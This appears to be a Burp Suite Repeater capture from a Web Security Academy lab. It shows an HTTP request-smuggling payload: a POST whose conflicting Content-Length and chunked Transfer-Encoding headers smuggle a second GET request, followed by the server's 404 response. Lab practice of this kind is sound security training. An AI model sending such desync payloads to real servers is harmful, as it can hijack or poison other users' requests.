 Send
Cancel
Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=5kOs7agxyRhreCHcPGBGr3uGQoAwvf7U; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"